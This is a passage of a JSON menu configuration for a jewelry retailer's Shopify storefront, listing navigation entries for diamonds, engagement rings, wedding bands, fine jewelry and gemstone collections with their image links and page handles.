Collection","image":{"created_at":"2018-11-19T21:48:49-12:00","alt":null,"width":269,"height":269,"src":"https://cdn.shopify.com/s/files/1/0074/1172/8451/collections/joao-silas-757269-unsplash.jpg?v=1564140008"}},"collection_image_position":"above","column_width":3,"hidden_desktop":true,"image_position":"notext","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/9e4dcd413242811028256b5e6e71397d508cd1d2b02d4b8c7f54e2e65a8f709d.png","hidden_mobile":true},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-246767","setting":{"item_layout":"image","title":"INSTORE EXPERIENCE","item_display":false,"product":{"id":3937837613123,"handle":"canvas-shopper","title":"Canvas Shopper Bag","image":{"src":"https://cdn.shopify.com/s/files/1/0074/1172/8451/products/76ac5714_a336.jpg?v=1563962943"},"price":"698.60"},"item_content_alignment":"left","collection":{"id":93760028739,"handle":"for-girls","title":"Summer Collection","image":{"created_at":"2018-11-19T21:48:49-12:00","alt":null,"width":269,"height":269,"src":"https://cdn.shopify.com/s/files/1/0074/1172/8451/collections/joao-silas-757269-unsplash.jpg?v=1564140008"}},"collection_image_position":"above","column_width":3,"hidden_desktop":true,"image_position":"notext","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/fb36532302b0c7b8d2227d2b0b88d4658798084448e7eeb0dd11d942502f6ada.png","hidden_mobile":true},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-371952","setting":{"item_layout":"image","title":"PRESS","item_display":false,"product":{"id":3937837613123,"handle":"canvas-shopper","title":"Canvas Shopper Bag","image":{"src":"https://cdn.shopify.com/s/files/1/0074/1172/8451/products/76ac5714_a336.jpg?v=1563962943"},"price":"698.60"},"item_content_alignment":"left","collection":{"id":93760028739,"handle":"for-girls","title":"Summer Collection","image":{"created_at":"2018-11-19T21:48:49-12:00","alt":null,"width":269,"height":269,"src":"https://cdn.shopify.com/s/files/1/0074/1172/8451/collections/joao-silas-757269-unsplash.jpg?v=1564140008"}},"collection_image_position":"above","column_width":3,"hidden_desktop":true,"image_position":"notext","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/897d2e7142e9ea407921c2dba23d46f0b1a1cd1a95c188640bb8763d80d839a2.png","hidden_mobile":true,"url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99342221562,"title":"Most Awarded Jeweler in Tampa Bay","handle":"1-place-to-buy-an-engagement-ring"}}},"menus":[{"id":"tmenu-menu-392103","setting":{"item_layout":"text","title":"ALL PRESS","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":103279034618,"title":"Press","handle":"press"}}},"menus":[]},{"id":"tmenu-menu-127411","setting":{"item_layout":"text","title":"#1 PLACE TO BUY ENGAGEMENT RING...","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99342221562,"title":"#1 Place to Buy an Engagement Ring","handle":"1-place-to-buy-an-engagement-ring"}}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-842293","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"CONNECT","disable_link":false,"hidden_desktop":true,"hidden_mobile":false,"url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99341959418,"title":"Contact Us","handle":"contact-us"}}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-975956","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"DESKTOP","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-139015","setting":{"item_layout":"text","title":"Menu item"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-138303","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"DIAMONDS & ENGAGEMENT","submenu_mega_width":"0","hidden_desktop":false,"hidden_mobile":true,"submenu_masonry":false,"submenu_masonry_column":"6","submenu_fullscreen":false,"submenu_scrollbar":false},"menus":[{"id":"tmenu-menu-617559","setting":{"item_layout":"text","title":"","column_width":"2"},"menus":[]},{"id":"tmenu-menu-202793","setting":{"item_layout":"image","title":"","item_display":true,"column_width":"automatic","image_width":"0","item_content_alignment":"left","image":"https://cdn.shopify.com/s/files/1/0651/8328/5498/files/Mavilo_Diamonds_v2025_4.jpg?v=1761859423","image_position":"notext","disable_link":true,"imgswap_before":"https://cdn.shopify.com/s/files/1/0651/8328/5498/files/Mavilo_Diamonds_v2025_3.jpg?v=1761666903","imgswap_after":"https://cdn.shopify.com/s/files/1/0651/8328/5498/files/Mavilo_Diamonds_v2025_3.jpg?v=1761666903","custom_html":"","imgswap_effect":"fade","imgswap_shadow":false,"imgswap_image_position":"notext"},"menus":[{"id":"tmenu-menu-149807","setting":{"item_layout":"text","title":"Diamonds","item_display":true,"disable_link":true},"menus":[]},{"id":"tmenu-menu-390969","setting":{"item_layout":"text","title":"Natural Diamonds","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"399852175610","handle":"natural-diamonds","title":"DIAMONDS","image":{"created_at":"2022-06-30T08:00:11-04:00","alt":null,"width":1200,"height":1200,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/natural-synthetic-diamonds-mobile.jpg?v=1656595753"}},"page":{"id":99597025530,"title":"Natural Diamonds","handle":"natural-diamonds"}},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-163305","setting":{"item_layout":"text","title":"Lab Grown Diamonds","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"399852339450","handle":"lab-grown-diamonds","title":"LAB GROWN DIAMONDS","image":{"created_at":"2022-06-30T08:05:22-04:00","alt":null,"width":473,"height":375,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/download_1.jpg?v=1656595899"}},"page":{"id":99597058298,"title":"Lab Grown Diamonds","handle":"lab-grown-diamonds"}},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-529115","setting":{"item_layout":"text","title":"Diamond Brokerage Platform (Access to most Diamonds found online for less)","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99971825914,"title":"Diamond Brokerage Platform","handle":"diamond-brokerage-platform"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-752219","setting":{"item_layout":"image","title":"","item_display":true,"column_width":"automatic","image":"https://cdn.shopify.com/s/files/1/0651/8328/5498/files/Engagement_Rings_v2025_2.png?v=1761605494","image_width":"0","item_content_alignment":"left","image_position":"notext","disable_link":true},"menus":[{"id":"tmenu-menu-998251","setting":{"item_layout":"text","title":"Engagement Rings","item_display":true,"disable_link":false,"url":{"type":{"id":"page"},"page":{"id":"100561322234","title":"Engagement Rings","handle":"engagement-rings"}}},"menus":[]},{"id":"tmenu-menu-159540","setting":{"item_layout":"text","title":"Engagement Ring Settings By Styles","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":105330508026,"title":"Engagement Ring Settings By Styles","handle":"engagement-ring-settings-by-styles"}},"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-542761","setting":{"item_layout":"text","title":"Engagement Settings By Diamond Shapes","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":105330475258,"title":"Engagement Ring Settings By Diamond Shapes","handle":"engagement-ring-settings-by-diamond-shapes"},"collection":{"id":"401038115066","handle":"signature-settings-by-shape","title":"Signature Settings By Shape","image":null}}},"menus":[]},{"id":"tmenu-menu-134093","setting":{"item_layout":"text","title":"Engagement Ring Settings By Collections","url":{"type":{"id":"page"},"page":{"id":"124614312186","title":"Engagement Ring Settings By Collections","handle":"engagement-ring-settings-by-collections"}},"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-849644","setting":{"item_layout":"text","title":"Preset Natural Diamond Engagement Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"page":{"id":99308863738,"title":"Preset Engagements Rings","handle":"preset-engagment-rings-page"},"collection":{"id":"401038311674","title":"Preset Natural Diamond Engagement Rings","handle":"preset-natural-diamond-engagement-rings"}},"hidden_desktop":false},"menus":[]},{"id":"tmenu-menu-412746","setting":{"item_layout":"text","title":"Signature Settings by Style","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"page":{"id":99308830970,"title":"Signature Settings by Style","handle":"signature-settings-by-style-page"},"collection":{"id":"401038278906","handle":"signature-settings-by-style","title":"Signature Settings By Style","image":null}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-486111","setting":{"item_layout":"image","title":"","item_display":true,"column_width":"automatic","item_content_alignment":"left","image":"https://cdn.shopify.com/s/files/1/0651/8328/5498/files/Womens_Wedding_Bands_v3.jpg?v=1761859305","image_width":"0","icon":null,"image_position":"notext","disable_link":true},"menus":[{"id":"tmenu-menu-605181","setting":{"item_layout":"text","title":"Women's Wedding Bands","item_display":true,"disable_link":true},"menus":[]},{"id":"tmenu-menu-921309","setting":{"item_layout":"text","title":"Women's Bands By Style","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":"124997501178","title":"Womens Wedding Bands By Style","handle":"womens-wedding-bands-by-style"},"collection":{"id":"401037983994","handle":"womens-bands","title":"Women's Bands","image":null}}},"menus":[]},{"id":"tmenu-menu-575268","setting":{"item_layout":"text","title":"Women's Bands Ready to Wear","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"428076499194","handle":"womens-wedding-bands-ready-to-wear","title":"Women's Wedding Bands Ready to Wear","image":null}}},"menus":[]},{"id":"tmenu-menu-878220","setting":{"item_layout":"text","title":"Women's Anniversary Bands","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"428273467642","handle":"womens-anniversary-bands","title":"Women's Anniversary Bands","image":null}}},"menus":[]},{"id":"tmenu-menu-556268","setting":{"item_layout":"text","title":"Men's Wedding Bands","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":102309626106,"title":"Men's Bands","handle":"mens-bands"},"collection":{"id":"401038016762","handle":"mens-bands","title":"Men's Bands","image":null},"link":"https://www.mavilo.com/pages/mens-wedding-bands"},"hidden_desktop":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-628830","setting":{"item_layout":"image","title":"BRIDAL DESIGNERS","item_display":true,"column_width":"automatic","item_content_alignment":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/e677754b96af3bd73ebd749768b42d4c4ced5d28fdb3fbdae6aad7bdb3467c80.png","image_width":"0","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-768451","setting":{"item_layout":"text","title":"Women's Bands","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"page":{"id":99309420794,"title":"Women's Bands-Page","handle":"womens-bands-page"},"collection":{"id":"401037983994","handle":"womens-bands","title":"Women's Bands","image":null}}},"menus":[]},{"id":"tmenu-menu-798844","setting":{"item_layout":"text","title":"Men's Bands","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"page":{"id":99309388026,"title":"Men's Bands-Page","handle":"mens-bands-page"},"collection":{"id":"401038016762","handle":"mens-bands","title":"Men's Bands","image":null}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-517783","setting":{"item_layout":"image","title":"Bridal Designers","item_display":true,"column_width":"2","item_content_alignment":"center","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/2c60a9e82117263888956462887c7768e16059b469bed198af67b4b3aef2772e.jpeg","image_width":"0","imgswap_image_position":"notext","hidden_mobile":true,"imgswap_before":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/94a940e33f755bf896c6e87ee0bdcfceeebb972bb2895668cd1190ff66911550.png","image_position":"notext","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99976937722,"title":"Bridal Designers","handle":"bridal-designers"}},"hidden_desktop":true},"menus":[{"id":"tmenu-menu-932395","setting":{"item_layout":"text","title":"<p style=\"font-weight: normal;text-align:center;font-family:Gabriola;font-size:16px;letter-spacing:0.28px\">Bridal Designers</p>","item_display":false,"column_width":"12","item_content_alignment":"center","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/68fd766fd4ce906c2fbaa0ced45f9b670cc542081839cb8a02799caa839d5f80.jpeg","image_width":"0","imgswap_image_position":"notext","hidden_mobile":true,"imgswap_before":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/94a940e33f755bf896c6e87ee0bdcfceeebb972bb2895668cd1190ff66911550.png","image_position":"above","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99976937722,"title":"Bridal Designers","handle":"bridal-designers"}}},"menus":[],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-120341","setting":{"item_layout":"image","title":"","hidden_mobile":true,"item_display":true,"image":"https://cdn.shopify.com/s/files/1/0651/8328/5498/files/Mens_Wedding_Bands_v2025_2.png?v=1761666904","disable_link":true},"menus":[{"id":"tmenu-menu-741703","setting":{"item_layout":"text","title":"Men's Wedding Bands","item_display":true,"hidden_mobile":true,"disable_link":true},"menus":[]},{"id":"tmenu-menu-644567","setting":{"item_layout":"text","title":"Bride","hidden_mobile":true,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"405651882234","handle":"for-bride","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/Bridal_Additions_3.jpg?v=1667622130"},"title":"Bride"}},"disable_link":false,"hidden_desktop":true},"menus":[]},{"id":"tmenu-menu-960162","setting":{"item_layout":"text","title":"Bridal Party","hidden_mobile":true,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"405651915002","handle":"bridal-party","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/Bridal_Party.jpg?v=1667622646"},"title":"Bridal Party"}},"hidden_desktop":true},"menus":[]},{"id":"tmenu-menu-349938","setting":{"item_layout":"text","title":"Men's Wedding Bands","url":{"type":{"id":"link"},"page":{"id":"102309626106","title":"Men's Wedding Bands","handle":"mens-wedding-bands"},"link":"https://www.mavilo.com/pages/mens-wedding-bands"}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-145564","setting":{"item_layout":"text","title":""},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-829100","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"FINE JEWELRY","submenu_mega_width":"1000","hidden_desktop":false,"hidden_mobile":true,"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/28fa3bbeffc4d4bbccfbf5fe26b88b8898c60e1b56b1959c7d9040a5fd87fb1b.png","image_width":"120"},"menus":[{"id":"tmenu-menu-111186","setting":{"item_layout":"text","title":"","item_display":false,"column_width":"1","hidden_desktop":false,"hidden_mobile":false},"menus":[]},{"id":"tmenu-menu-962324","setting":{"item_layout":"image","title":"","item_display":true,"column_width":"2","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/a852f4dab1c91cf77acb45c39f0629bfca721a60889db5cbbc79386759c090db.jpeg","image_width":"0","image_position":"notext","disable_link":true},"menus":[{"id":"tmenu-menu-686205","setting":{"item_layout":"text","title":"Fine Jewelry","disable_link":true,"item_display":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-267271","setting":{"item_layout":"text","title":"Fine Jewelry","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/8e70b78e88e2940e0bdaa8aa9f8b3900e3779a6758bfdbd23ff2f02e23164c62.png","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"page":{"id":99341500666,"title":"All Fine Jewelry","handle":"all-fine-jewelry"},"collection":{"id":"401038377210","handle":"fine-jewelry","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/finejewleryretouch10.jpg?v=1666721157"},"title":"Fine Jewelry"}},"item_display":true},"menus":[]},{"id":"tmenu-menu-602638","setting":{"item_layout":"text","title":"New Arrivals","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"page":{"id":99341533434,"title":"New Arrivals","handle":"new-arrivals"},"collection":{"id":"400332816634","handle":"new-collection","title":"New products","image":null}},"image_position":"notext","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-217810","setting":{"item_layout":"text","title":"Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"403287277818","handle":"rings","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/Untitled_design_15.png?v=1667670943"},"title":"Rings"}}},"menus":[]},{"id":"tmenu-menu-467982","setting":{"item_layout":"text","title":"Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"page":{"id":99341631738,"title":"Earrings","handle":"earrings"},"collection":{"id":"399597961466","handle":"earring","title":"EARRING","image":{"created_at":"2022-06-24T18:38:42-04:00","alt":null,"width":325,"height":325,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/EARRING.png?v=1656110323"}}}},"menus":[]},{"id":"tmenu-menu-351697","setting":{"item_layout":"text","title":"Bracelets / Bangles","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"page":{"id":99341566202,"title":"Bracelets","handle":"bracelets"},"collection":{"id":"401084055802","handle":"bracelets","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/mavilofinejewelry22.jpg?v=1668790271"},"title":"Bracelets"}}},"menus":[]},{"id":"tmenu-menu-134577","setting":{"item_layout":"text","title":"Necklaces / Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"page":{"id":99341598970,"title":"Necklaces","handle":"necklaces"},"collection":{"id":"399598092538","handle":"necklace","title":"Necklace","image":{"created_at":"2022-06-24T18:47:50-04:00","alt":null,"width":619,"height":619,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/Necklace.png?v=1656110870"}}}},"menus":[]},{"id":"tmenu-menu-692345","setting":{"item_layout":"text","title":"Men's","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"page":{"id":99341664506,"title":"Men","handle":"men"},"collection":{"id":"401038475514","handle":"mens-jewelry","title":"Men's Jewelry","image":null}}},"menus":[]},{"id":"tmenu-menu-122917","setting":{"item_layout":"text","title":"Shop The Outlet","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"405652013306","handle":"shop-the-outlet","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/AdobeStock_270468998.jpg?v=1667516164"},"title":"Shop The Outlet"}},"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-353176","setting":{"item_layout":"text","title":"Liquidation Center","collection":{"id":"432449454330","handle":"final-liquidations","title":"Final Liquidations","image":null},"hidden_mobile":true,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"432449454330","handle":"liquidation-center","title":"Final Liquidations","image":null}}},"menus":[]},{"id":"tmenu-menu-163269","setting":{"item_layout":"text","title":"Under $500","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"412073263354","handle":"under-500","title":"Under $500","image":null}},"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-332380","setting":{"item_layout":"text","title":"Under $1000","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"412075819258","handle":"under-1000","title":"Under $1000","image":null}},"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-848281","setting":{"item_layout":"image","title":"","item_display":true,"column_width":"2","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/f22958fd7527d3b1dc753a04919be5ee231f27cd8486edd247948d3d89a4a473.jpeg","image_width":"0","image_position":"notext","disable_link":true},"menus":[{"id":"tmenu-menu-619452","setting":{"item_layout":"text","title":"Diamond Classics","disable_link":true,"item_display":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-947206","setting":{"item_layout":"text","title":"Diamond Classics","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":102796951802,"title":"Diamond Classics","handle":"diamond-classics"},"collection":{"id":"401038541050","handle":"diamond-classics","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/mavilodiamondclassics107.jpg?v=1668709938"},"title":"Diamond Classics"}},"item_display":true},"menus":[]},{"id":"tmenu-menu-627426","setting":{"item_layout":"text","title":"Tennis Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"page":{"id":99341762810,"title":"Bracelets (DC)","handle":"bracelets-dc"},"collection":{"id":"401038606586","handle":"diamond-tennis-bracelets","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/mavilodiamondclassics114.jpg?v=1668622993"},"title":"Diamond Tennis Bracelets"}}},"menus":[]},{"id":"tmenu-menu-892356","setting":{"item_layout":"text","title":"Tennis Necklaces","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"page":{"id":99341795578,"title":"Necklaces (DC)","handle":"necklaces-dc"},"collection":{"id":"401038639354","handle":"diamond-tennis-necklaces","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/mavilodiamondclassics23.jpg?v=1666723052"},"title":"Diamond Tennis Necklaces"}}},"menus":[]},{"id":"tmenu-menu-664176","setting":{"item_layout":"text","title":"Diamond Studs","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"410521174266","handle":"diamond-studs","image":null,"title":"Diamond Studs"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-682365","setting":{"item_layout":"text","title":"Diamond Stud Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"427757338874","handle":"diamond-stud-earrings","title":"Diamond Stud Earrings","image":null}}},"menus":[]},{"id":"tmenu-menu-624763","setting":{"item_layout":"text","title":"Diamond Solitaire Pendants","collection":{"id":"427756191994","handle":"diamond-solitaire-pendants","title":"Diamond Solitaire Pendants","image":null},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"427756191994","handle":"diamond-solitaire-pendant-necklaces","title":"Diamond Solitaire Pendant Necklaces","image":null}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-393471","setting":{"item_layout":"image","title":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/4768b936a0f288f8deba365325dcf1acc7b5e419c3809d8fe1a1e47df4d7d112.png","image_position":"notext","disable_link":true,"item_display":true,"column_width":"2"},"menus":[{"id":"tmenu-menu-326823","setting":{"item_layout":"text","title":"Diamond Jewelry","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"414782161146","handle":"diamond-jewelry","title":"Diamond Jewelry","image":null}},"item_display":true},"menus":[]},{"id":"tmenu-menu-118160","setting":{"item_layout":"text","title":"Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"427728470266","handle":"diamond-rings","title":"Diamond Rings","image":null}}},"menus":[]},{"id":"tmenu-menu-118706","setting":{"item_layout":"text","title":"Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"427755569402","handle":"diamond-earrings","title":"Diamond Earrings","image":null}}},"menus":[]},{"id":"tmenu-menu-169378","setting":{"item_layout":"text","title":"Bracelets / Bangles","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"427755274490","handle":"diamond-bracelets","title":"Diamond Bracelets","image":null}}},"menus":[]},{"id":"tmenu-menu-201451","setting":{"item_layout":"text","title":"Necklaces / Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"427755503866","handle":"diamond-necklaces","title":"Diamond Necklaces","image":null}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-124970","setting":{"item_layout":"image","title":"","item_display":true,"column_width":"automatic","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/a30c639e309393c9eac1d7ddda95846c3e72e3ad0659aba74cf1cdbd9713217e.jpeg","item_content_alignment":"left","image_width":"0","image_position":"notext","disable_link":true},"menus":[{"id":"tmenu-menu-246901","setting":{"item_layout":"text","title":"Colored Gemstone","disable_link":true,"item_display":true,"hidden_mobile":true,"hidden_desktop":true},"menus":[]},{"id":"tmenu-menu-676959","setting":{"item_layout":"text","title":"Gemstone Jewelry","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"page":{"id":99341861114,"title":"All Gemstone Jewelry","handle":"all-gemstone-jewelry-1"},"collection":{"id":"401038672122","handle":"colored-gemstone-jewelry","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/coloredgemstonesretouch8_1.jpg?v=1667584498"},"title":"Colored Gemstone Jewelry"}},"item_display":true},"menus":[]},{"id":"tmenu-menu-267684","setting":{"item_layout":"text","title":"Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"405612462330","handle":"gemstone-rings","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/gemstone_rings_header_1.jpg?v=1667583196"},"title":"Gemstone Rings"}}},"menus":[]},{"id":"tmenu-menu-877393","setting":{"item_layout":"text","title":"Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"405612560634","handle":"gemstone-earrings","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/gem_earring.jpg?v=1667587387"},"title":"Gemstone Earrings"}}},"menus":[]},{"id":"tmenu-menu-256229","setting":{"item_layout":"text","title":"Bracelets / Bangles","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"405612495098","handle":"gemstone-bracelets","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/gem_bracelet_1.jpg?v=1667589054"},"title":"Gemstone Bracelets"}}},"menus":[]},{"id":"tmenu-menu-442771","setting":{"item_layout":"text","title":"Necklaces / Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"405612527866","handle":"gemstone-necklaces","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/gem_necklace_1.jpg?v=1667586129"},"title":"Gemstone Necklaces"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-433826","setting":{"item_layout":"image","title":"Mavilo Collections","item_display":true,"image_position":"notext","image_width":"0","item_content_alignment":"center","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/e114d5871ed7b75b45a096e0e5fd12d48c9edfebe52f6cfbc38c395dc478b744.png","column_width":"2","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99977953530,"title":"Designer Collections","handle":"designer-collections"}},"disable_link":true},"menus":[{"id":"tmenu-menu-804602","setting":{"item_layout":"text","title":"Mavilo Collections","disable_link":true,"item_display":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-364940","setting":{"item_layout":"text","title":"Mavilo Collections","item_display":true,"image_position":"above","image_width":"0","item_content_alignment":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/0ffeec7964a50e9bcaa5b7c478f7d5980c0ea2e9e30a719a5a92cf24bdab35e4.jpeg","column_width":"automatic","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99977953530,"title":"Mavilo Collections","handle":"mavilo-collections"}}},"menus":[]},{"id":"tmenu-menu-710539","setting":{"item_layout":"text","title":"Simply Gold","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"405634711802","handle":"simply-gold","image":null,"title":"Simply Gold"}},"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-558802","setting":{"item_layout":"text","title":"Religious","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"405618950394","handle":"religious","image":null,"title":"Religious"}},"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-756955","setting":{"item_layout":"text","title":"Diamond Hoops","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"428079579386","handle":"diamond-hoop-earrings","title":"Diamond Hoop Earrings","image":null}},"hidden_mobile":true,"hidden_desktop":false},"menus":[]},{"id":"tmenu-menu-794759","setting":{"item_layout":"text","title":"Luxury Lab","collection":{"id":"457727508730","title":"Luxury Lab","handle":"luxury-lab","image":{"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/Luxury_Lab_Collection_v2025_1.jpg?v=1762896621"}},"url":{"type":{"id":"collection"},"collection":{"id":"457727508730","title":"Luxury Lab Grown Diamond 